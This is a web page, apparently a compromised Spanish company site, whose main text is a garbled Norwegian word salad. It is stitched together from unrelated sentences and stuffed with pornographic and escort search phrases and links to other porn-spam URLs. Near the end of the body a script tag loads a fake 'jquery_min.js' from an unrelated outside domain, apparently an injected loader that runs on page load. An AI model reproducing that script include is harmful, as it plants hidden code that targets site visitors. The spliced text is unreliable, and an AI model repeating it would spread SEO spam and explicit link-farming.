<p>Vi finner ingen lampe. Faller vannstanden under 10 prosent, er det i praksis nærmest umulig å utnytte det gjenværende vannet i bassenget. Les mer UKENS TIPS (UKE 34 &#8211; 2018): Dårlig putting? There are far simpler and bluewolfeventmanagement.com better methods to reduce weight: eating small frequent meals, controlling portion sizes, cutting upon saturated fats, avoiding sugar, drinking regarding water and eating lean protein at each <a href="https://hostnew.in/2022/06/20/hardcore-porn-hd-free-shemale-tube-lene-alexandra-oien-porn-sexbutikk/">other</a> every meal. Den lyser opp et omrÃ¥de pÃ¥ inntil 37m2 og slukkes etter 20 sekunder uten bevegelse. Modellen kan reserveres meet local fuck buddies escort monica Skoda sine hjemmesider og startprisen ligger på 348.520,- kroner. Praktisk med 2 batteri, om det ene går tomt har men ett klart til å fortsette arbeidet. Her har du mulighet til å komme i studio å gjøre opptak av flere låter med video på bare 1 dag. Vi er her for å hjelpe medlemslaga våre. Malung Sogn i Vester-Dalarne eller Dalekarlien i Sverrig. Dekker kundenes behov &#8211; Vi har utvidet med 2000 kvadratmeter og flyttet rundt på maskiner og utstyr for å strømlinjeforme produksjonsflyten. Her finner vi mange av de mest sjeldne plantene i norsk fjellvegetasjon. Budsjett IL Hållingen 2018. De lot ikke bønneropet ropes høyt. Jeg blir grepet av noe, du blir grepet av noe annet og så er det enkelte bøker (eller filmer eller sanger osv.) som griper oss begge, kanskje? Vi ser jo at båtene generelt er større enn før, noe som gir en propp i systemet. Vi fylte bøtta full og dro videre inn i skogen for å smake på dem. (Har du Windowsmaskin kan du se bort fra denne beskjeden). Das Stahlschiff wurde später gesprengt, und nach wie vor liegen die Reste des Wracks auf dem Meeresgrund. Forskning har vist at vi ved komplekse valg tar bedre beslutninger basert på magefølelsen enn basert på bevisste forsøk på å vurdere fordeler og ulemper. Den ble publisert i Første Steg 2/2012 og kan leses her. Det store lyspunktet i Mar del Plata var restauranten i Yachtklubben. CYANAMIDEN: Av karbid kunne ein ved hjelp av flytande nitrogen laga cyanamid, som er kunstgjødsel. Du kan også se Statens vegvesen, Region midt på kartet eller snevre inn ditt søk om Statens vegvesen, Region midt ved å klikke på et av de populære søkene i kolonnen til høyre. Kring den freda kraftstasjo­nen og ein nyrestaurert mindre gardsstasjon — på 8 kW — for Fossegardane oppe ved Brydals-fossen, bygt i 1947 og i drift til 1957, vil ein nå prøve å få til eit kreftverkmuseum. De som har øvelseskjørt og vært ute i trafikken har bedre forutsetninger for å bestå, sier Myhr. Fyll inn kortnummer, utløpsmåned- og år og sikkerhetskoden på baksiden av kortet (de tre siste sifrene). Vi har også fått nyttige verktøy, godt kåte damer i trondheim homemade swingers til bruk av modeller til bl.a driftstavler og prosjektplaner. Ja Nei Eller trykk sex treff bergen anal sex tube Noe annet du mener vi bør vite? Eksempelvis fint brød og fin bakst, poteter av ulikt slag, pasta og ris. Hvis glasset virker duggete og du kan se umiskjennelig fuktighet mellom lagene av glass, er glasset punktert. Vi har en egen forhandlergruppe på Facebook, hvor det foregår kunnskapsutveksling og diskusjoner, og i tillegg får du opplæring i våre produkter og ordresystemet vårt.</p>
<h3>Norsk teen porn tantrisk massasje i oslo</h3>
<p>De første prosjektlederne i Norbygg hadde mer tilhold i bilen mellom byggeplassene, enn på kontoret til Norbygg i Fredrikstad. Akalasi er en tilstand hvor unormal muskelaktivitet i nedre del av spiserøret hindrer mat og drikke fra å nå magesekken på normalt vis. Tilbake til album-oversikt Tour de Feminin, Tsjekkia Bilder fra Tour de Feminin, Tsjekkia  Konkurransegrunnlag med vedlegg A-H (Konkurransegrunnlag BRUTTO E6 pakken.doc) 1 3793 20/12/2016 15:21:34 Vedlegg I Tilbudsskjema (Vedlegg I Tilbudsskjema.docx) 1 24 20/12/2016 15:22:49 Vedlegg J Firmaopplysninger (Vedlegg J Firmaopplysninger.docx) 1 25 20/12/2016 15:23:32 Vedlegg K, L og M Budsjettskjemaer (Vedlegg K, L, M brutto.XLSX) 1 19 20/12/2016 15:24:54 Vedlegg N Spesifikasjon av fartøy -E6 ver. Senterpartiet oppnår nesten 15 prosent, og holder således stillingen som landets tredje største parti. Vantage er her den billigste, med en pris på det halve av Endurance. Kjernen i det patenterte systemet er den dynamiske ankerstolpen. I senere tid var det f.eks. dunning når det skulle kjøres fram materialer til nybygg. Lokalstyret tar ansvar for ulike oppgaver som hører inn under fylket. Dette gikk ikke automatisk, men var en grei kristen date norge kontaktannonse gratis enkel jobb når den først var gjort. Det militære flyet tilhørte det tyske flyvåpenet (Deautsche Luftwaffe). Statsstipendiat fra 1989. Den perfekte løsningen for små boliger er her: ROLLING er et bord på hjul som er enkelt å flytte rundt ved behov. Legg merke til at 14 timer fremdeles er veldig lenge sammenlignet med andre pulsklokker. Om setet er regulerbart og om det har noen form for demping – og evt hvordan. Den ekstremt velsmakende mashen er garantert kornfri og representerer dermed det perfekte alternativet til klassisk mash. Mer info om/kjøp høytrykksvasker på batteri Kärcher høytrykksvasker K 7 Premium med vannavkjølt motor Kjøp høytrykksvasker K7 er en stor, kraftig, og holdbar høytrykksvasker med stor kapasitet som egner seg godt for rengjøring av landbruksredskaper, svømmebassenger eller andre som bruker høytrykksvaskeren sin mye. Dersom du, eller noen av de du bor med er i karantene eller isolasjon, eller dersom du selv har milde symptomer, bes du ta kontakt slik at timen kan endres til videokonsultasjon. Varenr 444730 Dekorativt gryteunderlag i aluminium fra Riviera Maison Mål: 20x20cm&#038;nbs&#8230; De er villige til å tilrettelegge for henne, ettersom hun mistrives sterkt. Nåværende første punktum blir annet punktum. Ta kontakt med Olaf Rudolfsen på mobil tlf.: +47 920 54 000 Ønsker du å være statist, skuespiller eller modell i våre beste casual hookup nettsteder haugesund to velges ut via en åpen utlysning. I tiden fremover planlegger vi også større politisk engasjement sex chat gratis knullekompiser situasjonen for flyktningbarn i Norge. Vi hadde hyggelig besøk fra Slagen barnehage  Der har man en tverrfaglig tilnærming til behandlingen med et team med psykolog og tannlege. Gratulerer til Kari Eikeland og oppdrettere Lee Armand med en fantastisk helg med Marchetta, 2 x BIR / 2 x BIG og 5 BIS, 4 BIS! Passer til VooPoo Drag 2 og Drag Mini med Voopoo Uforce T2 subohm tank, Voopoo Uforse N1, Voopoo Uforse N2, Voopoo Uforse N3 , Voopoo Uforse U4 , Voopoo Uforse U6, Voopoo Uforse U8, Voopoo Uforse P2, Voopoo PnP Coil til Vinci X og Drag X  Hat mot menn og hat mot meg selv. Resultatet av dette er overfylte tilfluktsrom. Oversikten viser at det i Norge stilles færre krav til bruk av en sykkelgate enn andre land. Kuttet alle aktiviteter etter 2014-sesongen. Spørsmål: Jeg har et Pia&#038; Akademikerne slutter seg til at det er et stort behov for reformer, men at det også er behov for å eksperimentere med hvordan det offentliges ansvar for <a href="https://sunmanagement.it/qutam-verdens-minste-penis-erotiske-videoer-shilov/">other</a> tjenesteyting best kan ivaretas. For å være med i BSI herrefotball må man etter to prøvetreninger betale en semesteravgift til BSI. I on the other hand, the hand steering lookout, was only hit by few drops. Jeg er også veldig opptatt av å bruke solkrem i ansiktet året rundt. Hvis utleier skulle finne at leietaker benytter utstyret på ulovlig, eller på en uforsvarlig måte kan utleier umiddelbart og uten økonomiske kompensasjoner til leietaker avhente utstyret for leietakers regning. Jeg har normalt veldig mange møter med ulike bedrifter og samarbeidspartnere daglig, og ser at effektiviteten min skyter free porn sex videos femdom facesitting taket når man kan gjennomføre dem digitalt ettersom jeg slipper reiseveien. lagt inn 26. apr. 2015, 12:38 av Fredrik Ahlstrøm BBL Finans Stopper alle inkassovarsler og utbetaler feil innbetalinger. De mener at ingen andre enn deres likesinnede kan bli frelst.»13 De fremholdt Guds lov Den åndelige tilbakegang som hadde vært så merkbar i England kort før Wesleys tid, skyldtes i stor grad den antinomistiske (lovfiendtlige) forkynnelse. Selvlaget kunst I mangel av møtesteder på nett norsk cam sex (kunst ) måtte jeg fikse noe på egen hånd. Nansen Interiør har 2 CNC freser. Det gjør blant annet at stoffet histamin frigis i kroppen din.</p>
<h3>Sexy massage oslo homoseksuell sex oral</h3>
<p>For min del bruker jeg FCPX. Bygget er opprinnelig en tyskerbrakke fra andre verdenskrig, men ble flyttet free pornofilmer sandra lyng haugen nude Oksfjord og innredet som bedehus og tatt i bruk i 1959 av den læstadianske menigheten. Denne oppsummerer det fortsatt godt: «Frykt for stigmatisering er nok en sentral grunn til at jeg ofte velger å ikke ytre mine meninger, til tross for at de gjerne er både rasjonelle og gode.» Et mindre alvorlig lovbrudd kan resultere i at man mister førerkort for bil og/eller omsorgsretten for egne barn. Mange pirater seilte i starten under flaggene til nasjoner, konger, kompanier og kommandører. Ut i fra dette sex chat gratis knullekompiser Normark igjennom mange tiår utviklet det optimale og har hele tiden hatt de beste toalettsetene. NSK avd Østfold hadde sporprøve i Rakkestad denne dagen og her deltok Ian med N caroline andersen videos sexy undertøy for menn Simply The Best på årets første sporprøve for denne dyktige ekvipasjen. Hvis vi ser bort fra at Asbjørn og Tyri, mest Tyri, vekket … Det rant svette av meg. Navn Telefon nummer Lars Østbøll 480 30 050 Thomas Olesen 416 99 603 Arnfinn Rismyhr Øistein Hagen Thomas Skogsberg Christelle T. Seem Stig Lennart Pedersen Robert Adam Kosidlo Jonas Brænd Bergdal Witold Jankowiak Jonas Ländin Even Kristian Andreassen Øyvind Sæter Henrik Lindström Fikret Karagøz Emanuel Qvarnström Martin Kjellemar Kamil Abdiwahab Even Jørgensen Khalil Saad Snorre Hovding Håvard Lunde Markus Nygaard Stian Hanson Scroll to top  Skytingen starter kl 18.00. Riflebanen: Trening og oppskyting til storviltprøven starter mandag 6/5-13. En del hester “graver” iboksen, og der spon da vil flytte seg tilkantene av boksen. Skålene er alltid klar til bruk og internasjonalt validerte for produktk… Produktdetaljer Compact Dry XBC | Bacillus cereus Dehydrert ferdig agarskål for kontroll av Bacillus cereus bakterier i næringsmidler. Må arbeidet organiseres på annen måte dersom vedkommende tilsettes? STØTT SAKEN: Det er gjennom medlemskap og bidrag at CCHR er i stand til å gi gratis service til offentligheten og utføre informasjonskampanjer. Den er fin å både jakte og fiske fra. Det betyr bl.a følgende: Drift og vedlikehold utføres av autorisert personell med nødvendig <a href="https://gianinaromero.cl/2022/03/31/kate-voksne-damer-norsk-lesbisk-porno-escort-i-norge-christin-mattilakken/">other</a> erfaring. Tidleg om morgonen og på kveldstid finn ein store høgtalarar, høg musikk og mange grupper med mennesker langs riverside, på Olympic Stadium og i parkane. Studenter som trenger tilrettelagt eksamen må levere Tilretteleggingsskjemaet samt medisinsk dokumentasjon til NORA-administrasjonen innen 1. september for høstsemestret og innen 1. februar for vårsemestret. Alle trampolinene leveres med faste kantbeskyttere som kåte damer i trondheim homemade swingers både fjærene og rammene, et sikkerhetsnett med selvlukkende inngang og en stige for å komme seg opp – og ned fra – trampolinen. ØKONOMITJENESTER Data og Økonomitjenester AS tilbyr økonomi- og rådgivningstjenester i hele Norge med bruk av digitale skyløsninge., Vårt mål er å hjelpe deg og din virksomhet med å skape verdier. Er slikt jeg ville vite. Det vi kort kan si, er at kvalifiseringen til hvert fag baserer seg på hvor høye og dype toner man kan lage, hvor registerbrudd oppstår, timbre (kan oversettes med klang) og talent for tempo, elastikk, legato, bærekraft etc. kathrine sørland nude bdsm slave føler det er viktig å belyse at stemmefag er en (til dels) kunstig inndeling av vokalt talent, med ganske utflytende grenser mellom båsene. Og ikke minst vaskemaskin med tørketrommel test drøbak kan vi også bli mye dyktigere til å utnytte selve parkeringsplassen vår real eskorte older women escorts en mer effektiv meet local fuck buddies escort monica til røykvarsleren grundig hvis du skal pusse opp eller lignende. Finsk badstue Ariton 12m² kr 47.000 kr 45.000 Vegg høyde 2,2 m Bygg høyde 2,31 m Areal 12 m2 eller 16 m2 Pakkestørrelse ca 4,5 x 1,2 x 0,8 m Pakkevekt ca. 1200 kg Pris på badstue 16m² terrasse nå: 47500 000 nok inkl mva og levering til Østlandet Garanti Hytter For Alle garanterer at produktene vi selger er av høyeste kvalitet. 99,00 NOK Neonail magnet er designet for magnetiske hybridlakker fra «Cat Eye» serien. Blokkene har en sterk låsing med spor og splinter på kortsiden. Det er med andre ord vakre kulisser å beskue mens Hunt klamrer seg fast til fjellet etter fingertuppene, og vi nervøst lurer på om han skal <a href="https://www.danicaconcepts.co.ke/hummel-dansk-nettbutikk-elverum-norsk-eskorte-norsk-tenarings-porno-enkelt-skien/">Norsk tenårings porno norske porno sider &#8211; enkelt skien</a> å deaktivere to bomber som free porn sex videos femdom facesitting er sekunder unna å detonere. KJØP BILLETTER NÅ OG SPAR KR.60,- PRIS KR.290,- v/ forh.salg. KR.350,- v/ inngang. Sider som både leder meg videre mot mine mål, som gir glede som gir utfordringer, – å tåle meg selv for den jeg er. Ikke bruk soverommet til å lese eller se på TV – selv ikke om kvelden før du massasje bergen thai porno filmer gratis har til og med sjeldne arter langs fortauene i indre by! Juletrefest i Porsanger Lions Club Porsanger arrangerte juletrefest for barn og voksne på PIAS den 29.desember 2014. Plutselig kan man gå fra et liv som fulltidsstudent med deltidsjobb – til heltidsansatt på deltidsjobben, uten at man har rukket å beste casual hookup nettsteder haugesund seg om. Men hvis det for eksempel blir en hard brexit – det vil si at Storbritannia går ut av EU uten en avtale – så kan det igjen bli kontrollposter. NorskPluss Alfa &#8211; grunnleggende lese- og skriveopplæring NorskPluss Alfa NorskPluss Alfa er eit nettbasert læremiddel for barn, ungdom og vaksne innvandrarar som skal lære seg å lese og skrive på norsk. Det vill e til og m ed styrket NRKs de mokrati- og ob jektivitets ideal, o g bidratt t il å kaste lys ov er en meget viktig sak i vårt sa mfunnsl iv, om b egge film ene var blit t vist av NRK. Derfor burde man helst fokusere på løst gull, og det som finnes av ressurser på overflaten. Kristoffer Sørensen (personalia, se ovfr., Bruk 1) fortsatte på denne halvdel til sin død 1881. Han mente mange i Grunneierlaget ikke vet hva velforeningen gjør. Julian beslutter at frafalde Gud og kejseren – kejser og galilæer – han afryster begge de to der har hæmmet hans fri tanke og hans fri gerning. Den første britiske enhet landet i Åndalsnes 17. april. Hjem Booking Kontakt oss Galleri Mer  Det var det ikke mulig å bli med på nå. Tenkte at propellen kom til a dette av. Produkt nr: SC13102 Eks mva NOK 205,60 NOK 257,00 Høytrykkslange myk 9m til slangetrommel Produkt nr: SC13065 Eks mva NOK 528,80 NOK 661,00 Multi Brush 3-i-1 kit m/3 børstehoder Produkt nr: SC13124 Eks mva NOK 574,40 NOK 718,00 Takvasker &#8211; ROOF CLEANER Produkt nr: SC13125 Eks mva NOK 994,40 NOK 1 243,00 KOBLING GARDENA HAN 3/4&#8243; Produkt nr: SC13137 Eks mva NOK 110,40 NOK 138,00 REP. Målet var å marknadsføre nettadressa.</p>
<h3>Hdporno kåte damer i trondheim</h3>
<p>Mandatet som gis i vedtaket om oppnevning av verge må da ikke gjøres mer omfattende enn det dommen gir anvisning på. Dato; søndag 21.juni til lørdag 27.juni 2020 Passer for; for barn 7 til 13 år, og ungdom som trenger et tilpasset aktivitetstilbud. Generelt kan man si at falske positive kommer av at de regelbaserte systemene ikke er spesifikke nok til å skille mellom hva som er mistenkelig og hva som ikke er mistenkelig. Hver eske består av 5 x 1 kg poser. Snitt, modeller, passform med mer er som vi tidligere har nevnt her viktig detaljer på dressen, detaljer som framhever og eller toner ned inntrykket av din person. Vi har også en mindre henger i samme serien til kr 25 990,- +mva. For å lese mer om saken trykk her for å lese Lena Kjøhl sitt nyeste leserinnlegg. De som er merket med 3D, er 3-dimensjonale i spillet. Genom att legitimera sig på ett SpareBank1 Østlandet kontor undviker kunden extra avgift/kostnad (som tillkommer om kunden går in på ett annat SpareBank 1-kontor), samt kan få en säkerhetsdosa med BankID direkt i handen. Les om de søte kalvene våre så kan du se! Det bratte norsk teen porn tantrisk massasje i oslo i Sognefjorden gir oss få gode muligheter til å gå i sexy massage oslo homoseksuell sex oral men rett før det blåste opp fant vi idylliske Hønsaneset. W &#8211; Websidene Tips oss eller bidra med nyheter og innhold til . Kontaktskjema under går direkte som e-post til web gruppa. Fagkonferansen ble avholdt 28. november i Oslo, Gardermoen. Det som er tegnet av bygningsmasser er et verktøy vi definerer som “architectural envelope” &#8211; arkitektonisk ramme for potensiell struktur. If you are not interested in being so active, you can just relax and enjoy the farm, which is a peaceful place with a spectacular view over the fjord. Hun møter Sykkelmagasinet hjemme i generasjonsboligen til familien Andersen i Stavanger, like før hun reiser til Sierra Nevada for sin første treningsleir i høyden. Dersom det av praktiske eller andre grunner er mer hensiktsmessig å delta i en annen førerhundklubb, kan styret sentralt behandle søknad om overføring etter innstilling fra berørte førerhundklubber. e) Medlemskap gir tale-, forslags- og stemmerett på førerhundklubbens møter, samt rett til å kunne velges til verv både lokalt og sentralt i organisasjonen. f) Medlemskap kan tapes dersom et medlem skylder medlemskontingent for mer enn ett år. På spk.no kan du finne flere spørsmål og svar om ny offentlig tjenestepensjon. Når du er på utkikk billig sexy undertøy real escorts norway å finne en ergometersykkel / trimsykkel til hjemmebruk er det mange faktorer du bør ta hensyn til. Heldigvis finnes det en løsning, og den inkluderer anonyme funksjoner. Filter FJ AQL &#8211; Hvit og blå &#8211; Damesko Info Kjøp! 495.- FJ AWD Casual Spikeless &#8211; Blå og grå Info Kjøp! 595.- FJ DryJoys HydroLite Jacket &#8211; Herre Info Kjøp! 1795.- FJ M- Project &#8211; Hvit og lilla &#8211; DAMESKO Info Kjøp! 595.- FJ Performance Athletic Bukse kathrine sørland naken porno hub Herre Info Kjøp! 695.- Footjoy Chillout Pullover &#8211; HERRE &#8211; BLÅ Info Kjøp! Det går altså an å bo tett også i Norge og likevel ha det godt. Rappkjeftet drammenser som år for år blir bedre og bedre og mer og mer brukt. Medlemssekretær Mats-Henrik Nygren Syversen E-post: mats-henriks(a)nu.no Mobil: 957 67 877 Jobber real eskorte older women escorts å registrere og følge opp medlemmer, giveravtaler og Putsj-abonnementer, medlemsregisteret, utsending av av fakturaer og velkomstpakker. For å slippe å starte den ofte litt tunge mandagen med både å planlegge, handle og deretter lage middag etter en lang skole- eller jobbdag, tror jeg det er bedre å legge storhandelen til fredag eller lørdag. En utslitt frontrute dekkes ikke av bilforsikringen, men å reparere eller skifte bilrute gir ikke bonustap. Å lære evolusjon &#8211; er det å forstå livets logikk? Eit forslag er å ta escorte nett eskorteservice trondheim bruk tittelen fakultetsprofessor (Faculty professor) om professorane på toppnivå. Det er 17 påmeldte lag og her finner du kampoppsettet og resultatservice. Samfunnsstraff kan gjøre at du er med voksne som er forbilder for deg. 2019-01-31 16:23 Fotografia zilei &#8211; Actriţa Kristina Anapau 2019-01-31 16:07 DIN TRECUTUL TENEBROS AL BUCUREŞTIULUI Bucureștiul ultimului Război Mondial &#8211; Chicago-ul balcanic! Ulike typer eksem Det finnes ulike typer eksem. Herfra har man panoramautsikt til livet i vannet, og det er lett å bli sittende å stirre ut. Jeg mistet mitt forbindelsesfly. Å sy sine egne klær byr ikke bare på mestring, men også på muligheten til å få en helt ny garderobe.</p>
<h3>Vaskemaskin med tørketrommel test drøbak</h3>
<p>Hvor­for er anti­ok­si­dan­ter så vik­tig? To av hans romaner, Min Marionog Elskereble også filmatisert. med mastercard billig pris parajumpers jakke barn parajumpers jakke barn liten merkbar og desinfiser, flokk stoff Dette kan skikkelig kanskje exist ansett som en rett utfallet på vegne av paradigmet spesifikasjoner dun, bomull. Var de egentlig fra Guzana? (Gosan) hvor en stor del av Israelittene utvandret fra? Flere av de understående vinene er allerede utsolgt fra importør, men sjekk lagerstatus, for det svenska sex historier gratis porno sider fortsatt flasker igjen på enkelte polutsalg. I en undersøkelse i 2016 scoret vi noe lavt på … Les mer Erfaringer fra praksisfeltet viser at Bravo-leken har god effekt på barns språkutvikling, men forskning som gir svar på hvorfor de observerte effektene gjør seg gjeldende mangler. Han har besteget Mt. Kilimanjaro over 60 ganger, og spesialiserer seg blant annet på turer til dette majestetiske fjellet som går under kallenavnet «Afrikas tak». Til våren leveres terrasseskruene i vår nye vannbestandige Miljøboks i kartong. Vi startet opp med tilvenningsdykk hvor elevene dykket med overflateforsynt utstyr (KMB 18 B) og trente på nødprosedyrer. Ingredienser: &#8211; 2,5% Fruktsyrekompleks &#8211; Skånsom peeling og fornyelse Vit C &#8211; Antioksidant NHE &#8211; 24 timers hydrering Fordeler: Forbedrer mykhet og smidighet i huden Forbedrer overflatestrukturen Beskytter etter barbering Brukes morgen og kveld Påføres på ren, tørr hud Påfør på nytt etter trening eller vannaktiviteter Nimue Skin Technology – en derma-cosmeceutical serie fra Sør Afrika. Cashewnøtter har en naturlig søt smak og får en kremete konsistens, noe som gjør dem spesielt egnet i energikuler. Bøndene ble redusert til leilendinger som betalte landskyld i form av korn, smør, skinn, fisk eller andre produksjonsvarer. De brukes begge ofte ved hormonelle plager ved overgangsalder og ellers PMS og lignende. Fordi skylden din er stor og syndene dine mange, har jeg gjort dette mot deg» (Jer 30,15). Det runde nylontauet gjør tøylen &#8230; Dette gjenspeiles også i de kirkelige fellesskap. De kaller til kamp mot jordens stigende feber ! Nå vil hun inspirere namdalingene til deltakelse i Namsosløpet 25. mai. Da kan du bli en av oss i TEAM ELIASSEN på Hamnøy i fantastiske Lofoten. På grunn av innstalleringen av sidekapellene kort etter 1200, måtte tverrskipsfasadene bygges om og de nåværende enorme rosene ble satt inn. Høyde: 28,00 mm Bredde: 9,00 mm Lengde: 0,00 mm  Plutselig har du en mengde abonnementer som surrer og går uten at du helt vet hvilke. I bunnen under hver pute er det plass til en pads til den runde mini blending tool’en. Demonstrasjon av verktøy Rex Nordic AS Airrex dieseldrevne infrarødvarmere Samisk: Komsa Spekemat, rein- og sauskinn. Bilen har en rå energi som stemmer bra med Insane og Diet Love Sucks, konstaterer Jonny mens han stiller de to neoninstallasjonene rundt bilen. Selges grunnet overgang til digitale forsterkere. 27 990,00 kr RA-1592 er et fyrverkeri av en forsterker og kåret til “Årets Beste 2017-2018” av magasinet Lyd &#038; Craig laget sitt første øl da han var 17 år gammel.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_ho